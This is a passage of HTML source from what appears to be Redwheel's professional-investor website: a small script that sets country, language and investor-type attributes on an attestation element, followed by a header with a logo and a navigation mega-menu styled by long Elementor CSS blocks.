  var attestationActive = document.querySelector('[data-ksys-app-template-id="ksys-app-attestation"][data-input-mode="active"]');
  country = locationMatch[1];
  language = locationMatch[2];
  investor = locationMatch[3];
}

if (attestationActive !== "undefined" || attestationActive !== null) {
  if (typeof country !== "undefined" && country !== null) {
    attestationActive.setAttribute("data-input-country", country);
  }
  if (typeof investor !== "undefined" && investor !== null) {
    attestationActive.setAttribute("data-input-investor-type", investor);
  }
  if (typeof language !== "undefined" && language !== null) {
    attestationActive.setAttribute("data-input-language", language);
  }
}
</script>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<header class="kurtosys-sticky-section elementor-section elementor-top-section elementor-element elementor-element-71a4d8c2 elementor-section-content-middle elementor-section-height-min-height elementor-section-items-stretch sticky-header elementor-section-boxed elementor-section-height-default" data-id="71a4d8c2" data-element_type="section" id="no-print" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;kurtosys_sticky_section&quot;:&quot;yes&quot;,&quot;kurtosys_sticky_section_visibility&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;]}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-654a1d logo" data-id="654a1d" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-632e053b redwheel-logo-pdf elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="632e053b" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
													<a href="https://www.redwheel.com/ie/en/professional">
							<img width="180" height="44" src="https://www.redwheel.com/uploads/2022/01/90c24377ccc81806c147e96537457884/rwc-redwheel-logo-red-rgb.svg" class="attachment-full size-full wp-image-1488" alt="" />								</a>
														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-6ea8956a header-navigation" data-id="6ea8956a" data-element_type="column" id="header-navigation">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-5ac81fe3 elementor-widget-mobile__width-inherit elementor-hidden-tablet elementor-hidden-phone elementor-widget elementor-widget-kurtosys-mega-menu" data-id="5ac81fe3" data-element_type="widget" id="test" data-widget_type="kurtosys-mega-menu.default">
				<div class="elementor-widget-container">
			<style id="elementor-post-1868">.elementor-1868 .elementor-element.elementor-element-d211275 > .elementor-container{min-height:528px;}.elementor-bc-flex-widget .elementor-1868 .elementor-element.elementor-element-16c9d94.elementor-column .elementor-column-wrap{align-items:flex-start;}.elementor-1868 .elementor-element.elementor-element-16c9d94.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-1868 .elementor-element.elementor-element-16c9d94 > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-1868 .elementor-element.elementor-element-16c9d94 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1868 .elementor-element.elementor-element-16c9d94 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1868 .elementor-element.elementor-element-16c9d94 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-1868 .elementor-element.elementor-element-8f4d069.elementor-column .elementor-column-wrap{align-items:flex-start;}.elementor-1868 .elementor-element.elementor-element-8f4d069.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-1868 .elementor-element.elementor-element-8f4d069 > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-1868 .elementor-element.elementor-element-8f4d069 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1868 .elementor-element.elementor-element-8f4d069 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1868 .elementor-element.elementor-element-765d1dd > .elementor-widget-container > div > .kurtosys-custom-nav{width:350px;background-color:rgba(255, 255, 255, 0.92);padding:0px 0px 0px 0px;margin:24px 0px 0px 0px;margin-right:auto;}.elementor-1868 .elementor-element.elementor-element-765d1dd > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__mega-sub{width:448px;padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;box-shadow:0px 0px 0px 0px rgba(0,0,0,0.5);}.elementor-1868 .elementor-element.elementor-element-765d1dd > .elementor-widget-container > div > .kurtosys-custom-nav--dropdown-right-side > .kurtosys-custom-nav__item > .kurtosys-custom-nav__mega-sub:before{width:0px;}.elementor-1868 .elementor-element.elementor-element-765d1dd > .elementor-widget-container > div > .kurtosys-custom-nav--dropdown-left-side > .kurtosys-custom-nav__item > .kurtosys-custom-nav__mega-sub:before{width:0px;}.elementor-1868 .elementor-element.elementor-element-765d1dd > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub{min-width:100%;padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;}.elementor-1868 .elementor-element.elementor-element-765d1dd > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub .kurtosys-custom-nav__sub{min-width:100%;padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;}.elementor-1868 .elementor-element.elementor-element-765d1dd > .elementor-widget-container > div > .kurtosys-custom-nav--dropdown-right-side > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub:before{width:0px;}.elementor-1868 .elementor-element.elementor-element-765d1dd > .elementor-widget-container > div > .kurtosys-custom-nav--dropdown-left-side > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub:before{width:0px;}.elementor-1868 .elementor-element.elementor-element-765d1dd > .elementor-widget-container > div > .kurtosys-custom-nav--dropdown-right-side > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub .kurtosys-custom-nav__sub:before{width:0px;}.elementor-1868 .elementor-element.elementor-element-765d1dd > .elementor-widget-container > div > .kurtosys-custom-nav--dropdown-left-side > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub .kurtosys-custom-nav__sub:before{width:0px;}.elementor-1868 .elementor-element.elementor-element-765d1dd > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > a{background-color:#FFFFFF;padding:12px 12px 12px 12px;}.elementor-1868 .elementor-element.elementor-element-765d1dd > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > a .kurtosys-menu-link-text{color:#242424;}.elementor-1868 .elementor-element.elementor-element-765d1dd  > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > a .kurtosys-menu-link-text{font-family:"Museo-Sans-700", Sans-serif;font-size:18px;line-height:24px;}.elementor-1868 .elementor-element.elementor-element-765d1dd > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item{margin:0px 0px 0px 0px;}.elementor-1868 .elementor-element.elementor-element-765d1dd > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item.hover-state > a{background-color:#F1F1F1;}.elementor-1868 .elementor-element.elementor-element-765d1dd > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub .kurtosys-custom-nav__item > a{padding:0px 0px 0px 0px;}.elementor-1868 .elementor-element.elementor-element-765d1dd > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub .kurtosys-custom-nav__item{margin:0px 0px 0px 0px;}.elementor-1868 .elementor-element.elementor-element-765d1dd > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub .kurtosys-custom-nav__item.hover-state > a{padding:0px 0px 0px 0px;}.elementor-1868 .elementor-element.elementor-element-765d1dd > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub .kurtosys-custom-nav__item.hover-state{margin:0px 0px 0px 0px;}.elementor-1868 .elementor-element.elementor-element-765d1dd > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > a .kurtosys-menu-icon:before{font-size:0px;}.elementor-1868 .elementor-element.elementor-element-765d1dd > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub a .kurtosys-menu-icon:before{font-size:0px;}.elementor-1868 .elementor-element.elementor-element-765d1dd > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > a .kurtosys-menu-icon{width:0px;height:0px;align-self:center;}.elementor-1868 .elementor-element.elementor-element-765d1dd > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub a .kurtosys-menu-icon{width:0px;height:0px;align-self:center;}.elementor-1868 .elementor-element.elementor-element-765d1dd > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > a .kurtosys-menu-badge{align-self:center;}.elementor-1868 .elementor-element.elementor-element-765d1dd > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub a .kurtosys-menu-badge{align-self:center;}.elementor-1868 .elementor-element.elementor-element-765d1dd > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > a .kurtosys-dropdown-arrow{right:15px;background-color:rgba(255, 255, 255, 0);align-self:center;}.elementor-1868 .elementor-element.elementor-element-765d1dd > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub a .kurtosys-dropdown-arrow{right:15px;background-color:rgba(255, 255, 255, 0);align-self:center;}.elementor-1868 .elementor-element.elementor-element-765d1dd > .elementor-widget-container > div > .kurtosys-custom-nav--dropdown-left-side > .kurtosys-custom-nav__item > a .kurtosys-dropdown-arrow{left:15px;right:auto;}.elementor-1868 .elementor-element.elementor-element-765d1dd > .elementor-widget-container > div > .kurtosys-custom-nav--dropdown-left-side > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub a .kurtosys-dropdown-arrow{left:15px;right:auto;}.elementor-1868 .elementor-element.elementor-element-765d1dd > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > a .kurtosys-dropdown-arrow:before{color:rgba(255, 255, 255, 0);font-size:15px;}.elementor-1868 .elementor-element.elementor-element-765d1dd > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub a .kurtosys-dropdown-arrow:before{color:rgba(255, 255, 255, 0);font-size:15px;}.elementor-1868 .elementor-element.elementor-element-765d1dd > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item.hover-state > a .kurtosys-dropdown-arrow:before{color:#242424;}.elementor-1868 .elementor-element.elementor-element-765d1dd > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub .kurtosys-custom-nav__item.hover-state > a .kurtosys-dropdown-arrow:before{color:#242424;}.elementor-1868 .elementor-element.elementor-element-765d1dd > .elementor-widget-container{margin:25px 0px 0px 50px;padding:0px 0px 0px 0px;}.elementor-1868 .elementor-element.elementor-element-765d1dd{width:auto;max-width:auto;}.elementor-1868 .elementor-element.elementor-element-d211275:not(.elementor-motion-effects-element-type-background), .elementor-1868 .elementor-element.elementor-element-d211275 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;background-position:bottom right;background-repeat:no-repeat;}.elementor-1868 .elementor-element.elementor-element-d211275{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-1868 .elementor-element.elementor-element-d211275 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}@media(min-width:769px){.elementor-1868 .elementor-element.elementor-element-16c9d94{width:27.25%;}.elementor-1868 .elementor-element.elementor-element-8f4d069{width:72.75%;}}</style><style id="elementor-post-3530">.elementor-3530 .elementor-element.elementor-element-5cbe50a > .elementor-container{min-height:528px;}.elementor-bc-flex-widget .elementor-3530 .elementor-element.elementor-element-49a4a9b.elementor-column .elementor-column-wrap{align-items:flex-start;}.elementor-3530 .elementor-element.elementor-element-49a4a9b.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-3530 .elementor-element.elementor-element-49a4a9b > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-3530 .elementor-element.elementor-element-49a4a9b > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-3530 .elementor-element.elementor-element-4e12b4b img{height:528px;object-fit:cover;}.elementor-3530 .elementor-element.elementor-element-4e12b4b > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-3530 .elementor-element.elementor-element-84cbcf0 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-3530 .elementor-element.elementor-element-84cbcf0 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-3530 .elementor-element.elementor-element-96500eb > .elementor-widget-container > div > .kurtosys-custom-nav{width:350px;background-color:rgba(255, 255, 255, 0.92);padding:0px 0px 0px 0px;margin:24px 0px 0px 0px;margin-right:auto;}.elementor-3530 .elementor-element.elementor-element-96500eb > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__mega-sub{width:448px;background-color:#00000000;padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;box-shadow:0px 0px 0px 0px rgba(0,0,0,0.5);}.elementor-3530 .elementor-element.elementor-element-96500eb > .elementor-widget-container > div > .kurtosys-custom-nav--dropdown-right-side > .kurtosys-custom-nav__item > .kurtosys-custom-nav__mega-sub:before{width:0px;}.elementor-3530 .elementor-element.elementor-element-96500eb > .elementor-widget-container > div > .kurtosys-custom-nav--dropdown-left-side > .kurtosys-custom-nav__item > .kurtosys-custom-nav__mega-sub:before{width:0px;}.elementor-3530 .elementor-element.elementor-element-96500eb > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub{min-width:100%;padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;}.elementor-3530 .elementor-element.elementor-element-96500eb > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub .kurtosys-custom-nav__sub{min-width:100%;padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;}.elementor-3530 .elementor-element.elementor-element-96500eb > .elementor-widget-container > div > .kurtosys-custom-nav--dropdown-right-side > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub:before{width:0px;}.elementor-3530 .elementor-element.elementor-element-96500eb > .elementor-widget-container > div > .kurtosys-custom-nav--dropdown-left-side > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub:before{width:0px;}.elementor-3530 .elementor-element.elementor-element-96500eb > .elementor-widget-container > div > .kurtosys-custom-nav--dropdown-right-side > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub .kurtosys-custom-nav__sub:before{width:0px;}.elementor-3530 .elementor-element.elementor-element-96500eb > .elementor-widget-container > div > .kurtosys-custom-nav--dropdown-left-side > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub .kurtosys-custom-nav__sub:before{width:0px;}.elementor-3530 .elementor-element.elementor-element-96500eb > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > a{background-color:#FFFFFF;padding:12px 12px 12px 12px;}.elementor-3530 .elementor-element.elementor-element-96500eb > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > a .kurtosys-menu-link-text{color:#242424;}.elementor-3530 .elementor-element.elementor-element-96500eb  > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > a .kurtosys-menu-link-text{font-family:"Museo-Sans-700", Sans-serif;font-size:18px;line-height:24px;}.elementor-3530 .elementor-element.elementor-element-96500eb > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item{margin:0px 0px 0px 0px;}.elementor-3530 .elementor-element.elementor-element-96500eb > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item.hover-state > a{background-color:#F1F1F1;}.elementor-3530 .elementor-element.elementor-element-96500eb > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub .kurtosys-custom-nav__item > a{padding:0px 0px 0px 0px;}.elementor-3530 .elementor-element.elementor-element-96500eb > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub .kurtosys-custom-nav__item{margin:0px 0px 0px 0px;}.elementor-3530 .elementor-element.elementor-element-96500eb > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub .kurtosys-custom-nav__item.hover-state > a{padding:0px 0px 0px 0px;}.elementor-3530 .elementor-element.elementor-element-96500eb > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub .kurtosys-custom-nav__item.hover-state{margin:0px 0px 0px 0px;}.elementor-3530 .elementor-element.elementor-element-96500eb > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > a .kurtosys-menu-icon:before{font-size:0px;}.elementor-3530 .elementor-element.elementor-element-96500eb > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub a .kurtosys-menu-icon:before{font-size:0px;}.elementor-3530 .elementor-element.elementor-element-96500eb > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > a .kurtosys-menu-icon{width:0px;height:0px;align-self:center;}.elementor-3530 .elementor-element.elementor-element-96500eb > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub a .kurtosys-menu-icon{width:0px;height:0px;align-self:center;}.elementor-3530 .elementor-element.elementor-element-96500eb > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > a .kurtosys-menu-badge{align-self:center;}.elementor-3530 .elementor-element.elementor-element-96500eb > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub a .kurtosys-menu-badge{align-self:center;}.elementor-3530 .elementor-element.elementor-element-96500eb > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > a .kurtosys-dropdown-arrow{right:15px;background-color:rgba(255, 255, 255, 0);align-self:center;}.elementor-3530 .elementor-element.elementor-element-96500eb > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub a .kurtosys-dropdown-arrow{right:15px;background-color:rgba(255, 255, 255, 0);align-self:center;}.elementor-3530 .elementor-element.elementor-element-96500eb > .elementor-widget-container > div > .kurtosys-custom-nav--dropdown-left-side > .kurtosys-custom-nav__item > a .kurtosys-dropdown-arrow{left:15px;right:auto;}.elementor-3530 .elementor-element.elementor-element-96500eb > .elementor-widget-container > div > .kurtosys-custom-nav--dropdown-left-side > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub a .kurtosys-dropdown-arrow{left:15px;right:auto;}.elementor-3530 .elementor-element.elementor-element-96500eb > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > a .kurtosys-dropdown-arrow:before{color:rgba(255, 255, 255, 0);font-size:15px;}.elementor-3530 .elementor-element.elementor-element-96500eb > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub a .kurtosys-dropdown-arrow:before{color:rgba(255, 255, 255, 0);font-size:15px;}.elementor-3530 .elementor-element.elementor-element-96500eb > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item.hover-state > a .kurtosys-dropdown-arrow:before{color:#242424;}.elementor-3530 .elementor-element.elementor-element-96500eb > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub .kurtosys-custom-nav__item.hover-state > a .kurtosys-dropdown-arrow:before{color:#242424;}.elementor-3530 .elementor-element.elementor-element-96500eb > .elementor-widget-container{margin:25px 0px 0px 50px;padding:0px 0px 0px 0px;}.elementor-3530 .elementor-element.elementor-element-96500eb{width:auto;max-width:auto;}.elementor-3530 .elementor-element.elementor-element-5cbe50a:not(.elementor-motion-effects-element-type-background), .elementor-3530 .elementor-element.elementor-element-5cbe50a > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;background-position:bottom right;background-repeat:no-repeat;}.elementor-3530 .elementor-element.elementor-element-5cbe50a{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-3530 .elementor-element.elementor-element-5cbe50a > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}@media(min-width:769px){.elementor-3530 .elementor-element.elementor-element-49a4a9b{width:27.25%;}.elementor-3530 .elementor-element.elementor-element-84cbcf0{width:72.75%;}}</style><div class="menu-main-navigation-container"><div class="kurtosys-menu-container" role="navigation"><div id="kurtosys-menu-5ac81fe3" class="kurtosys-menu-inner"><ul class="kurtosys-menu  kurtosys-menu--animation-type-fade "><li id="kurtosys-menu-item-1832" class="kurtosys-menu-item kurtosys-menu-item-type-post_type kurtosys-menu-item-object-page kurtosys-no-roll-up kurtosys-simple-menu-item kurtosys-regular-item kurtosys-menu-item-1832"><a href="https://www.redwheel.com/ie/en/professional/about-us/" class="top-level-link menu-image-title-after"><div class="kurtosys-menu-item-wrapper"><div class="kurtosys-menu-title"><span class="menu-image-title">About us</span></div></div></a></li>
<li id="kurtosys-menu-item-1838" class="kurtosys-menu-item kurtosys-menu-item-type-custom kurtosys-menu-item-object-custom kurtosys-no-roll-up kurtosys-mega-menu-item kurtosys-mega-menu-position-relative-item kurtosys-regular-item kurtosys-menu-item-has-children kurtosys-menu-item-1838"><a href="#" class="top-level-link menu-image-title-after"><div class="kurtosys-menu-item-wrapper"><div class="kurtosys-menu-title"><span class="menu-image-title">Capabilities</span></div><i class="kurtosys-dropdown-arrow fa fa-angle-down"></i></div></a><div class="kurtosys-sub-mega-menu">		<div data-elementor-type="wp-post" data-elementor-id="1868" class="elementor elementor-1868">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-d211275 mega-menu-base elementor-section-stretched elementor-section-full_width elementor-section-height-min-height elementor-section-items-stretch elementor-section-height-default" data-id="d211275" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-16c9d94 capabilities-menu-background-container capabilities-menu-background-container-default" data-id="16c9d94" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap">
							<div class="elementor-widget-wrap">
								</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-8f4d069" data-id="8f4d069" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-765d1dd elementor-widget__width-auto elementor-widget elementor-widget-kurtosys-custom-menu" data-id="765d1dd" data-element_type="widget" data-widget_type="kurtosys-custom-menu.default">
				<div class="elementor-widget-container">
			<style id="elementor-post-1867">.elementor-1867 .elementor-element.elementor-element-0d3b30e > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1867 .elementor-element.elementor-element-0d3b30e > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1867 .elementor-element.elementor-element-1c3d81c .elementor-heading-title{color:#242424;font-family:"Museo-Sans-700", Sans-serif;font-size:30px;line-height:36px;letter-spacing:-0.5px;}.elementor-1867 .elementor-element.elementor-element-1c3d81c > .elementor-widget-container{padding:0px 0px 014px 0px;}.elementor-1867 .elementor-element.elementor-element-5b91a69{color:#242424;font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:normal;line-height:24px;}.elementor-1867 .elementor-element.elementor-element-f1d0fb4{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 75px;}.elementor-1867 .elementor-element.elementor-element-f1d0fb4 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}</style><style id="elementor-post-3452">.elementor-3452 .elementor-element.elementor-element-28ee279 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-3452 .elementor-element.elementor-element-28ee279 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-3452 .elementor-element.elementor-element-592351d .elementor-heading-title{color:#242424;font-family:"Museo-Sans-700", Sans-serif;font-size:30px;line-height:36px;letter-spacing:-0.5px;}.elementor-3452 .elementor-element.elementor-element-592351d > .elementor-widget-container{padding:0px 0px 014px 0px;}.elementor-3452 .elementor-element.elementor-element-e2e5fd2{color:#242424;font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:normal;line-height:24px;}.elementor-3452 .elementor-element.elementor-element-99b559a{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 75px;}</style><style id="elementor-post-1870">.elementor-1870 .elementor-element.elementor-element-4f73d1a > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1870 .elementor-element.elementor-element-4f73d1a > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1870 .elementor-element.elementor-element-cbf3197 .elementor-heading-title{color:#242424;font-family:"Museo-Sans-700", Sans-serif;font-size:30px;line-height:36px;letter-spacing:-0.5px;}.elementor-1870 .elementor-element.elementor-element-cbf3197 > .elementor-widget-container{padding:0px 0px 014px 0px;}.elementor-1870 .elementor-element.elementor-element-a8e4505{color:#242424;font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:normal;line-height:24px;}.elementor-1870 .elementor-element.elementor-element-3804f7a{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 75px;}</style><style id="elementor-post-1871">.elementor-1871 .elementor-element.elementor-element-0e15cf6 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1871 .elementor-element.elementor-element-0e15cf6 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1871 .elementor-element.elementor-element-51ea9db .elementor-heading-title{color:#242424;font-family:"Museo-Sans-700", Sans-serif;font-size:30px;line-height:36px;letter-spacing:-0.5px;}.elementor-1871 .elementor-element.elementor-element-51ea9db > .elementor-widget-container{padding:0px 0px 014px 0px;}.elementor-1871 .elementor-element.elementor-element-a235c9f{color:#242424;font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:normal;line-height:24px;}.elementor-1871 .elementor-element.elementor-element-84ed21d{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 75px;}</style><style id="elementor-post-1872">.elementor-1872 .elementor-element.elementor-element-b5735d9 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1872 .elementor-element.elementor-element-b5735d9 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1872 .elementor-element.elementor-element-3e09dba .elementor-heading-title{color:#242424;font-family:"Museo-Sans-700", Sans-serif;font-size:30px;line-height:36px;letter-spacing:-0.5px;}.elementor-1872 .elementor-element.elementor-element-3e09dba > .elementor-widget-container{padding:0px 0px 014px 0px;}.elementor-1872 .elementor-element.elementor-element-1420d93{color:#242424;font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:normal;line-height:24px;}.elementor-1872 .elementor-element.elementor-element-5d17a72{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 75px;}</style><style id="elementor-post-1874">.elementor-1874 .elementor-element.elementor-element-fe09ef2 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1874 .elementor-element.elementor-element-fe09ef2 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1874 .elementor-element.elementor-element-f310094 .elementor-heading-title{color:#242424;font-family:"Museo-Sans-700", Sans-serif;font-size:30px;line-height:36px;letter-spacing:-0.5px;}.elementor-1874 .elementor-element.elementor-element-f310094 > 